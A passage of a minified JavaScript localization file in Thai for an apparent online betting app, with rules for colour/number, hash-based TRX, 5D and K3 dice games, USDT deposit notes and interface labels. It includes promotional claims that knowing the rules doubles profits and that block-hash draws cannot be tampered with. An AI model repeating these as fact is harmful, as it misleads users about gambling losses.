{multipliedAmount9Value}",Gn="ฉันเลือกขนาดใหญ่: ถ้าผลลัพธ์แสดง 5, 6, 7, 8, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",$n="ฉันเลือกที่จะเล็ก: ถ้าผลลัพธ์แสดง 0, 1, 2, 3, 4, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",kn='"แฮช" คือการแปลภาษาอังกฤษ "แฮช" และเรายังสามารถแปลเป็นแฮชได้ดังนั้นค่าแฮชจึงเรียกว่าค่าสูง ค่าแฮชคือค่าที่คำนวณโดยฟังก์ชันแฮช (หรืออัลกอริทึมแฮช) เพื่อให้เข้าใจถึงค่าแฮชต้องเข้าใจถึงลักษณะของฟังก์ชันแฮช ฟังก์ชั่นแฮชสามารถคำนวณอินพุตของความยาวใด ๆ ลงในเอาต์พุตความยาวคงที่',Hn="3 นาทีของลอตเตอรีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",xn="ฟังก์ชั่นแฮชแต่ละรายการมีลักษณะนี้: หากค่าอินพุตเหมือนกันเอาต์พุตค่าแฮชจะเหมือนกัน หากค่าอินพุตแตกต่างกันแฮชเอาต์พุตมักจะแตกต่างกัน แต่ความเป็นไปได้ของการชนกันของ HUH นั้นเล็กมาก หากค่าอินพุตมีการเปลี่ยนแปลงเล็กน้อยการชนกันของแฮชจะถูกแยกออกและเอาต์พุตจะไม่เกี่ยวข้องอย่างสมบูรณ์ เนื่องจากฟังก์ชั่นแฮชนั้นกลับไม่ได้และตรวจสอบได้ง่ายจึงแทบจะเป็นไปไม่ได้เลยที่จะย้อนกลับค่าอินพุตผ่านค่าแฮชเอาต์พุต หากคุณมีค่าอินพุตคุณสามารถตรวจสอบค่าแฮชที่สอดคล้องกันได้ทันที",Yn="ดังนั้นค่าแฮชของแต่ละบล็อกนั้นไม่ซ้ำกันสุ่มกลับไม่ได้และไม่สามารถถูกแทนที่ได้",Xn="5 นาทีของรางวัลเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",Qn="USDT มีกี่ประเภท?",qn="1. OMNI-USDT ตามเครือข่าย Bitcoin ที่อยู่เงินฝากคือที่อยู่ Bitcoin การฝากและการถอนผ่านเครือข่าย Bitcoin",jn="2. ERC20-USDT ตามโปรโตคอล Ethereum ERC20 ที่อยู่เงินฝากคือที่อยู่ Ethereum การฝากและการถอนผ่านเครือข่าย Ethereum;",zn="3. TRC20-USDT ตามโปรโตคอล Tron TRC20 และเครือข่าย TRX (TRON)",Jn="ใหญ่/เล็ก/คี่/คู่",Zn="รอ",to="ความสำเร็จ",eo="Win Go",so="10 นาที 1 ระยะเวลาเวลาการสั่งซื้อคือ 9 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 144",no="1 นาทีและ 1 ช่วงเวลาการสั่งซื้อคือ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 1440",oo="หากคุณใช้จ่าย 100 ครั้งหลังจากหัก {gameFeeRate} % ของค่าบริการแล้วจำนวนสัญญาคือ {amount}",co="1. เลือกสีเขียว: หากผลลัพธ์แสดง 1,3,7,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 5 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",io="3 นาที 1 ช่วงเวลาเวลาสั่งซื้อคือ 2 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 480",ao="2. เลือกสีแดง: หากผลลัพธ์แสดง 2,4,6,8 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 0 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",ro="3. เลือกสีม่วง: หากผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",lo="ตีพิมพ์ใน 5 นาทีเวลาในการสั่งซื้อคือ 4 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 288",_o="4. เลือกหมายเลข: หากผลลัพธ์เหมือนกับหมายเลขที่คุณเลือกคุณจะได้รับ （{multipliedAmount9Title}）= {multipliedAmount9Value}",mo="5. การเลือกขนาดใหญ่: หากผลลัพธ์แสดง 5,6,7,8,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",po="6. การเลือกขนาดเล็ก: หากผลลัพธ์แสดง 0,1,2,3,4 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",To="เขียว/แดง/ม่วง เพื่อชนะ",uo="2 หมายเลขเดียวกัน+1 หมายเลขอิสระ",Eo="เลือก 2 หมายเลขเดียวกันและ 1 หมายเลขที่แตกต่างกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",Ro="หลังจาก -จำนวนภาษี",Io="จำนวน",Ao="ราคาซื้อ",go="3 ของหมายเลขเดียวกันใด ๆ",Do="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีเป็น 3 หมายเลขเท่ากันคุณจะชนะ",No="เฉลี่ย",wo="สมดุล",ho="แพ้เดิมพัน",So="เดิมพันสำเร็จ",yo="ใหญ่",vo="ขนาด",bo="ความสูงของบล็อก",Oo="ปิดกั้นเวลา",Fo="ยกเลิก",fo="แผนภูมิ",Ko="การปิด",Co="สี",Mo="เวลาสร้าง",Po="เงินฝาก",Wo="รายละเอียด",Uo="แตกต่าง",Bo="ใช้เวลา",Vo="สม่ำเสมอ",Lo="ความถี่",Go="ประวัติการเล่นเกม",$o="ชื่อเกม",ko="สีเขียว",Ho="กัญชา",xo="วิธีการเล่น",Yo="ฉันเห็นด้วย",Xo="ฉันรู้",Qo="สุดท้าย 100",qo="ผลการจับสลาก",jo="ความต่อเนื่องสูงสุด",zo="ขาด",Jo="ประวัติศาสตร์ของฉัน",Zo="ซื้อปริมาณ",tc="ตัวเลข",ec="เลขคี่",sc="การทำให้เสียเงิน",nc="หมายเลขสั่งซื้อ",oc="ปัญหา",cc="กรุณากรอกจำนวนเงิน {min}-{max}",ic="กฎก่อนการขาย",ac="ชนะหรือแพ้สุทธิ",rc="แบบสอบถามโซ่สาธารณะ",lc="ปริมาณ",_c="แบบสุ่ม",mc="สีแดง",dc="ผลลัพธ์",pc="เลือก",Tc="เล็ก",uc="สถิติ",Ec="สถานะ",Rc="เดาหมายเลข",Ic="และ",Ac="ภาษี",gc="3 ตัวเลขต่อเนื่อง",Dc="เลือก 3 หมายเลขต่อเนื่องใด ๆ หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขสามครั้งติดต่อกันคุณจะชนะ",Nc="3 ตัวเลขที่แตกต่างกัน",wc="เลือกตัวเลขที่แตกต่างกัน 3 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",hc="3 ตัวเลขที่เหมือนกัน",Sc="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",yc="3 เดียวกัน",vc="3 ตัวเลขที่เหมือนกัน",bc="เวลาซ้าย",Oc="ทั้งหมด",Fc="เงินก้อน",fc="จำนวนเงินเดิมพัน",Kc="2 ตัวเลขที่แตกต่างกัน",Cc="เลือกตัวเลขที่แตกต่างกัน 2 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขที่แตกต่างกันและสอดคล้องกับหมายเลขที่คุณเลือกคุณจะชนะ",Mc="2 ตัวเลขเดียวกัน",Pc="เลือก 2 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะชนะ (เว้นแต่จะมี 3 ตัวเลขเหมือนกัน)",Wc="2 เดียวกัน",Uc="2 ตัวเลขเดียวกัน",Bc="สีม่วง",Vc="ความสมดุลของกระเป๋าเงิน",Lc="จำนวนเงินที่ชนะ",Gc="แพ้หรือชนะ",$c="ชนะหมายเลข",kc="ถอน",Hc="เลือกกฎเกมที่คุณต้องการดู",xc="การรู้กฎจะทำให้ผลกำไรของคุณเพิ่มขึ้นสองเท่า",Yc={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">แนะนำ</div>
    <p>จะมีการจับรางวัลทุกๆ {minute} นาที โดยมีการจับรางวัล {times} ครั้งต่อวัน</p>
    <p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% และจำนวนเงินที่ได้จะเป็น: 98 บาท</p>
    <div class="title1">วิธีการเล่น</div>
    <p>
      <span class="title3">※ หมายเลขคี่:</span><br>
      เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขแดง:</span><br>
      เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขเขียว:</span><br>
      เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขม่วง:</span><br>
      เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
      หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
    </p>
  </div>`},Xc={MINUTE:`<div id="mspk10" class="_rule">
<p>การจับรางวัลจะมีขึ้นทุกๆ {minute} นาที โดยมีกำหนดการจับรางวัล {times} ครั้งต่อวัน</p>
<p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% ทำให้คุณได้รับจำนวนเงินที่เหลือ 98 บาท</p>
<p>ค่าของ Hash คืออะไร?</p>
<br>
<p>ใครที่คุ้นเคยกับหลักการพื้นฐานของบิทคอยน์ คงจะรู้จักกับคำว่า Hash (ค่าของ Hash) ซึ่งจะบันทึกในส่วนหัวของบล็อกของบิทคอยน์ ซึ่งบ่งชี้ถึงบล็อกก่อนหน้านั้น</p>
<br>
<p>Hash คือการแปลงค่าของข้อมูลใดๆ ให้เป็นค่าเฉพาะที่มีขนาดเท่ากัน (ในบางครั้งจะเรียกว่า ค่าของแฮช) ซึ่งจะได้ผลลัพธ์ที่สม่ำเสมอ สำหรับข้อมูลเดียวกัน ผลลัพธ์จะแสดงค่าเดียวกันเสมอ แต่ถ้าข้อมูลเปลี่ยนแปลง ก็จะได้ผลลัพธ์ที่แตกต่างกัน</p>
<br>
<p>ด้วยคุณสมบัติของ Hash ที่ไม่สามารถย้อนกลับได้ ดังนั้นจึงเป็นเรื่องยากที่จะย้อนกลับค่าของ Hash เพื่อนำข้อมูลเดิมกลับมา</p>
<br>
<p>เช่นนั้น เมื่อได้ค่าของ Hash แล้ว เราจะไม่สามารถทำการเปลี่ยนแปลงข้อมูลภายในได้อีก</p>
<br>
<br>
<p>USDT มีประเภทอะไรบ้าง?</p>
<br>
<p>1. Omni-USDT ใช้ระบบ Bitcoin โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ BTC และสามารถฝาก-ถอนผ่านระบบ Bitcoin ได้</p>
<br>
<p>2. ERC20-USDT ใช้ระบบ Ethereum โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ ETH และสามารถฝาก-ถอนผ่านระบบ Ethereum ได้</p>
<br>
<p>3. TRC20-USDT ใช้ระบบ TRON ซึ่งที่อยู่เติมเงินจะเป็นที่อยู่ TRON และสามารถฝาก-ถอนผ่านระบบ TRON ได้</p>
<br>
<p>TrxHash เป็นค่าของ Hash ของบล็อกในระบบ TRC20 ของ TRON</p>

<div class="title1">คำแนะนำเกี่ยวกับเกม</div>
<p>1. รอบหนึ่งจะใช้เวลา {minute} นาที โดยมี {times} รอบต่อวัน</p>
<br>
<p>2. ค่าของ Hash (บล็อกแฮช) ของเวลาปิดเกมจะถูกใช้เป็นผลลัพธ์ของการจับรางวัล</p>
<br>
<p>3. สำหรับ 3, 5, 10 นาที เกมจะใช้วิธีการเดียวกันกับ 1 นาที แต่เวลาการจับรางวัลจะต่างกัน</p>
<br>
<p>4. ค่าของ Hash (บล็อกแฮช) จะใช้เป็นผลลัพธ์การจับรางวัล</p>
<p>ยกตัวอย่างเช่น ถ้าค่าของ Hash (บล็อกแฮช) คือ **b569 ผลลัพธ์การจับรางวัลจะเป็น 9</p>
<p>ถ้าค่าของ Hash (บล็อกแฮช) คือ **d14c ผลลัพธ์การจับรางวัลจะเป็น 4</p>
<br>

<div class="title1">วิธีการเล่น</div>
<p>
<span class="title3">※ หมายเลขคี่:</span><br>
เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขแดง:</span><br>
เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขเขียว:</span><br>
เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขม่วง:</span><br>
เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
</p>
</div>`},Qc={MINUTE:`<div class="_rule">
  <div class="title1">คำแนะนำเกี่ยวกับเกม</div> <p>รอบจะเกิดขึ้นทุกๆ {minute} นาที โดยมี {times} รอบต่อวัน</p> <p>หากคุณใช้ 100 บาท ค่าธรรมเนียมบริการจะหัก 2% จำนวนเงินที่เหลือคือ 98 บาท</p> <p><span class="title1">กฎของเกม 5D</span></p> <p>คำแนะนำเกี่ยวกับการจับรางวัล</p> <p>ในแต่ละช่วงเวลา จะมีการจับสลากหมายเลข 5 หลัก (00000-99999) แบบสุ่ม</p> <p>ตัวอย่าง:</p> <p>หมายเลขจับสลากในช่วงเวลานี้คือ 12345</p> <p>A=1</p> <p>B=2</p> <p>C=3</p> <p>D=4</p> <p>E=5</p> <p>ผลรวม A+B+C+D+E=15</p> <p>วิธีการเล่น</p> <p>ผู้เล่นสามารถเดิมพันผลลัพธ์ทั้ง 6 ของ A, B, C, D, E และผลรวมได้</p> <p>สามารถเดิมพันใน A, B, C, D, E</p> <p>ตัวเลข (0123456789)</p> <p>เล็ก (01234)</p> <p>ใหญ่ (56789)</p> <p>คี่ (13579)</p> <p>คู่ (02468)</p> <p>ผลรวม A+B+C+D+E สามารถเดิมพันได้</p> <p>ต่ำ (0-4)</p> <p>กลาง (5-12)</p> <p>สูง (13-30)</p></div>`},qc={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">แนะนำ</div> <p>ทุก {minute} นาที จะมีการจับรางวัล {times} ครั้งในแต่ละวัน</p> <p>หากคุณใช้จ่าย 100 ในการซื้อขาย หลังจากหักค่าธรรมเนียมบริการ 2% จำนวนสัญญาจะเป็น: 98</p> <div class="title1">วิธีการเล่น</div> <p> <span class="title3">A: ใหญ่/เล็ก, คี่/คู่</span><br> ใหญ่/เล็ก: ผลรวมของตัวเลขที่จับรางวัลสามตัวเป็น 11~18 ถือว่าใหญ่; 3~10 ถือว่าเล็ก<br> คี่/คู่: หากผลรวมของตัวเลขที่จับรางวัลสามตัวเป็นคี่ จะชนะเดิมพันคี่; หากเป็นคู่ จะชนะเดิมพันคู่ </p> <p> <span class="title3">B: คะแนน</span><br> หากผลรวมของตัวเลขที่จับรางวัลสามตัวคือ 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18 ถือว่าชนะ ตัวอย่างเช่น หากผลรวมเป็น 6 การเดิมพันที่ "6" จะชนะ </p> <p> <span class="title3">C: ลูกเต๋าเดี่ยว</span><br> หากตัวเลขใดในสามตัวที่จับรางวัลตรงกับหมายเลขที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าเดี่ยว 1 หรือ 3 จะชนะ </p> <p> <span class="title3">D: ลูกเต๋าคู่</span><br> หากตัวเลขสองในสามตัวที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าคู่ที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าคู่ 1, 1 จะชนะ </p> <p> <span class="title3">E: ลูกเต๋าแฝด/ลูกเต๋าแฝดทั้งหมด</span><br> ลูกเต๋าแฝด: หากตัวเลขทั้งสามที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าแฝดที่เลือก ถือว่าชนะ<br> ลูกเต๋าแฝดทั้งหมด: หากตัวเลขทั้งสามเหมือนกัน ถือว่าชนะ </p> <p> <span class="title3">F: การรวมลูกเต๋าสองลูก</span><br> เลือกการรวมลูกเต๋าสองลูก หากผลการจับรางวัลสองในสามตรงกับชุดที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 2, 3 การเดิมพันชุด 12, 23, 13 จะชนะ </p> </div>`},jc="เลือกเกม",zc={ABNORMAL:ls,CANCEL:_s,FIVE_D:ms,FIVE_D_message_1:ds,FIVE_D_message_10:ps,FIVE_D_message_11:Ts,FIVE_D_message_12:us,FIVE_D_message_13:Es,FIVE_D_message_14:Rs,FIVE_D_message_15:Is,FIVE_D_message_16:As,FIVE_D_message_17:gs,FIVE_D_message_18:Ds,FIVE_D_message_19:Ns,FIVE_D_message_2:ws,FIVE_D_message_20:hs,FIVE_D_message_21:Ss,FIVE_D_message_22:ys,FIVE_D_message_23:vs,FIVE_D_message_24:bs,FIVE_D_message_3:Os,FIVE_D_message_4:Fs,FIVE_D_message_5:fs,FIVE_D_message_6:Ks,FIVE_D_message_7:Cs,FIVE_D_message_8:Ms,FIVE_D_message_9:Ps,FIVE_D_subtitle:Ws,K3:Us,K3_message_1:Bs,K3_message_10:Vs,K3_message_11:Ls,K3_message_12:Gs,K3_message_13:$s,K3_message_14:ks,K3_message_15:Hs,K3_message_16:xs,K3_message_17:Ys,K3_message_18:Xs,K3_message_19:Qs,K3_message_2:qs,K3_message_20:js,K3_message_21:zs,K3_message_22:Js,K3_message_23:Zs,K3_message_24:tn,K3_message_25:en,K3_message_26:sn,K3_message_27:nn,K3_message_28:on,K3_message_29:cn,K3_message_3:an,K3_message_30:rn,K3_message_31:ln,K3_message_32:_n,K3_message_4:mn,K3_message_5:dn,K3_message_6:pn,K3_message_7:Tn,K3_message_8:un,K3_message_9:En,K3_subtitle:Rn,LOSS:In,MINUTE1:An,MINUTE10:gn,MINUTE3:Dn,MINUTE5:Nn,TRX_WIN_GO:wn,TRX_WIN_GO_message_1:hn,TRX_WIN_GO_message_10:Sn,TRX_WIN_GO_message_10_1:yn,TRX_WIN_GO_message_11:vn,TRX_WIN_GO_message_12:bn,TRX_WIN_GO_message_13:On,TRX_WIN_GO_message_14:Fn,TRX_WIN_GO_message_15:fn,TRX_WIN_GO_message_16:Kn,TRX_WIN_GO_message_17:Cn,TRX_WIN_GO_message_18:Mn,TRX_WIN_GO_message_19:Pn,TRX_WIN_GO_message_2:Wn,TRX_WIN_GO_message_20:Un,TRX_WIN_GO_message_21:Bn,TRX_WIN_GO_message_22:Vn,TRX_WIN_GO_message_23:Ln,TRX_WIN_GO_message_24:Gn,TRX_WIN_GO_message_25:$n,TRX_WIN_GO_message_3:kn,TRX_WIN_GO_message_3_1:Hn,TRX_WIN_GO_message_4:xn,TRX_WIN_GO_message_5:Yn,TRX_WIN_GO_message_5_1:Xn,TRX_WIN_GO_message_6:Qn,TRX_WIN_GO_message_7:qn,TRX_WIN_GO_message_8:jn,TRX_WIN_GO_message_9:zn,TRX_WIN_GO_subtitle:Jn,WAIT:Zn,WIN:to,WIN_GO:eo,WIN_GO_message_10_1:so,WIN_GO_message_1_1:no,WIN_GO_message_2:oo,WIN_GO_message_3:co,WIN_GO_message_3_1:io,WIN_GO_message_4:ao,WIN_GO_message_5:ro,WIN_GO_message_5_1:lo,WIN_GO_message_6:_o,WIN_GO_message_7:mo,WIN_GO_message_8:po,WIN_GO_subtitle:To,aPairOfUniqueNumbers:uo,aPairOfUniqueNumbersTips:Eo,afterTaxAmount:Ro,amount:Io,amountMay:Ao,anyThreeOfTheSameNumber:go,anyThreeOfTheSameNumberTips:Do,avgMissing:No,balance:wo,betFail:ho,betSuccess:So,big:yo,bigSmall:vo,blockHeight:bo,blockTime:Oo,cancel:Fo,chart:fo,close:Ko,color:Co,createTime:Mo,deposit:Po,detail:Wo,different:Uo,drawTime:Bo,even:Vo,frequency:Lo,gameHistory:Go,gameName:$o,green:ko,hashValue:Ho,howToPlay:xo,iAgree:Yo,iKnow:Xo,lastPeriods:Qo,lotteryResults:qo,maxConsecutive:jo,missing:zo,myHistory:Jo,numMay:Zo,number:tc,odd:ec,odds:sc,orderNoMay:nc,period:oc,phEnterAmount:cc,preSaleRules:ic,profitLoss:ac,publicChainQuery:rc,quantity:lc,random:_c,red:mc,result:dc,select:pc,small:Tc,statistic:uc,statusMay:Ec,subtitle:Rc,sum:Ic,tax:Ac,threeConsecutiveNumbers:gc,threeConsecutiveNumbersTips:Dc,threeDifferentNumbers:Nc,threeDifferentNumbersTips:wc,threeOfTheSameNumber:hc,threeOfTheSameNumberTips:Sc,threeSame:yc,threeSameNumbers:vc,timeRemaining:bc,total:Oc,totalAmount:Fc,totalBet:fc,twoDifferentNumbers:Kc,twoDifferentNumbersTips:Cc,twoMatchingNumbers:Mc,twoMatchingNumbersTips:Pc,twoSame:Wc,twoSameNumbers:Uc,violet:Bc,walletBalance:Vc,winMoeny:Lc,winOrLose:Gc,winningNumber:$c,withdraw:kc,rulesTips_1:Hc,rulesTips_2:xc,WIN_GO_rules:Yc,TRX_WIN_GO_rules:Xc,FIVE_D_rules:Qc,K3_rules:qc,selectGame:jc},Jc="คาสิโนสด",Zc="ชนไก่",ti="คู่",ei="ใหญ่",si="ใหญ่",ni="ใหญ่",oi="เล็ก",ci="เล็ก",ii="เล็ก",ai="หมายเลข 0",ri="หมายเลข 1",li="หมายเลข 2",_i="หมายเลข 3",mi="หมายเลข 4",di="หมายเลข 5",pi="หมายเลข 6",Ti="หมายเลข 7",ui="หมายเลข 8",Ei="หมายเลข 9",Ri="หนึ่ง",Ii="e -sports",Ai="e-สปอร์ต",gi="ตกปลา",Di="5d a",Ni="5d B",wi="5D C",hi="5d D",Si="5D E",yi="ยอดนิยม",vi="K3 2 แตกต่างกัน 12",bi="K3 2 แตกต่างกัน 13",Oi="K3 2 ต่างกัน 14",Fi="K3 2 แตกต่างกัน 15",fi="K3 2 แตกต่างกัน 16",Ki="K3 2 แตกต่างกัน 23",Ci="K3 2 แตกต่างกัน 24",Mi="K3 2 แตกต่างกัน 25",Pi="K3 2 แตกต่างกัน 26",Wi="K3 2 แตกต่างกัน 34",Ui="K3 2 ที่แตกต่างกัน 35",Bi="K3 2 ที่แตกต่างกัน 36",Vi="K3 2 แตกต่างกัน 45",Li="K3 2 แตกต่างกัน 46",Gi="K3 2 ที่แตกต่างกัน 56",$i="K3 2 เหมือนกัน",ki="K3 2 เหมือนกัน 11",Hi="K3 2 เหมือนกัน 112",xi="K3 2 เหมือนกัน 113",Yi="K3 2 เหมือนกัน 114",Xi="K3 2 เหมือนกัน 115",Qi="K3 2 เหมือนกัน 116",qi="K3 2 เหมือนกัน 22",ji="K3 2 เหมือนกัน 221",zi="K3 2 เหมือนกัน 223",Ji="K3 2 เหมือนกัน 224",Zi="K3 2 เหมือนกัน 225",ta="K3 2 เหมือนกัน 226",ea="K3 2 เหมือนกัน 33",sa="K3 2 เป็น 331 เดียวกัน",na="K3 2 เป็น 332 เดียวกัน",oa="K3 2 เหมือนกัน 334",ca="K3 2 เหมือนกัน 335",ia="K3 2 เหมือนกัน 336",aa="K3 2 เหมือนกัน 44",ra="K3 2 เป็น 441 เดียวกัน",la="K3 2 เป็น 442 เดียวกัน",_a="K3 2 เหมือนกัน 443",ma="K3 2 เหมือนกัน 445",da="K3 2 เหมือนกัน 446",pa="K3 2 เหมือนกัน 55",Ta="K3 2 เหมือนกัน 551",ua="K3 2 เหมือนกัน 552",Ea="K3 2 เหมือนกัน 553",Ra="K3 2 เหมือนกัน 554",Ia="K3 2 เหมือนกัน 556",Aa="K3 2 เหมือนกัน 66",ga="K3 2 เหมือนกัน 661",Da="K3 2 เหมือนกัน 662",Na="K3 2 เหมือนกัน 663",wa="K3 2 เหมือนกัน 664",ha="K3 2 เหมือนกัน 665",Sa="K3 3 ที่แตกต่างกัน 123",ya="K3 3 ที่แตกต่างกัน 124",va="K3 3 แตกต่างกัน 126",ba="K3 3 แตกต่างกัน 126",Oa="K3 3 แตกต่างกัน 134",Fa="K3 3 แตกต่างกัน 135",fa="K3 3 แตกต่างกัน 136",Ka="K3 3 ที่แตกต่างกัน 145",Ca="K3 3 ที่แตกต่างกัน 146",Ma="K3 3 แตกต่างกัน 156",Pa="K3 3 แตกต่างกัน 234",Wa="K3 3 ที่แตกต่างกัน 235",Ua="K3 3 แตกต่างกัน 236",Ba="K3 3 แตกต่างกัน 245",Va="K3 3 แตกต่างกัน 246",La="K3 3 แตกต่างกัน 256",Ga="K3 3 ที่แตกต่างกัน 345",$a="K3 3 แตกต่างกัน 346",ka="K3 3 ที่แตกต่างกัน 356",Ha="K3 3 แตกต่างกัน 456",xa="K3 3 ตัวเลขต่อเนื่อง",Ya="K3 3 เหมือนกัน",Xa="K3 3 เดียวกัน 111",Qa="K3 3 เดียวกัน 222",qa="K3 3 เดียวกัน 333",ja="K3 3 เดียวกัน 444",za="K3 3 เดียวกัน 555",Ja="K3 3 เดียวกัน 666",Za="K3 ใด ๆ 3 เดียวกัน",tr="K3 แตกต่างกัน",er="K3 และค่า",sr="K3 และค่า 10",nr="K3 และค่า 11",or="K3 และค่า 12",cr="K3 และค่า 13",ir="K3 และค่า 14",ar="K3 และค่า 15",rr="K3 และค่า 16",lr="K3 และค่า 17",_r="K3 และค่า 18",mr="K3 และค่า 3",dr="K3 และค่า 4",pr="K3 และค่า 5",Tr="K3 และค่า 6",ur="K3 และค่า 7",Er="K3 และค่า 8",Rr="K3 และค่า 9",Ir="ลอตเตอรี่",Ar="เกมมินิ",gr="โป๊กเกอร์",Dr="โป๊กเกอร์",Nr="สล็อต",wr="กีฬา",hr="3D",Sr="trx win go ก่อน",yr="ชนะไปก่อน",vr="สีเขียว",br="สีแดง",Or="สีม่วง",Fr="ที่อยู่ IP ของคุณ: {ip} ถูกบล็อค",fr="ยกเลิก",Kr="วิดีโอสด",Cr="วันที่เลือก",Mr="การปะทะกัน",Pr="โปรดหวังว่าจะได้",Wr="ยืนยันการเข้าสู่ระบบ",Ur="ติดต่อฝ่ายบริการลูกค้า",Br="หากคุณมีคำถามใด ๆ เกี่ยวกับข้อจำกัดนี้ โปรดคลิกปุ่มด้านล่างเพื่อติดต่อฝ่ายบริการลูกค้า",Vr="ความล้มเหลวในการคัดลอก",Lr="การทำซ้ำ",Gr="วัน",$r="ล้มเหลว",kr="ข้อผิดพลาด",Hr="คำเตือนสำคัญ",xr="การตกปลา",Yr="เป็นที่นิยม",Xr="หวย",Qr="เกม",qr="ดวงจันทร์",jr="ไม่มีข้อมูล",zr="ไม่มีอีกต่อไป",Jr="เกมได้รับการอัปเดตคลิกปุ่มเพื่อรีเฟรชหน้า",Zr="ยังไม่เปิด",tl="กรุณาเลือกวันที่",el="รีเฟรช",sl="{label} จำเป็นต้องเลือก",nl="เกี่ยวกับอิเล็กทรอนิกส์",ol="พลศึกษา",cl="ความสำเร็จ",il="เกม 3D",al="คำขอโปรดลองอีกครั้งหลังจาก {time}",rl="ปี",ll='หมดเวลาการโหลดหน้าเว็บ 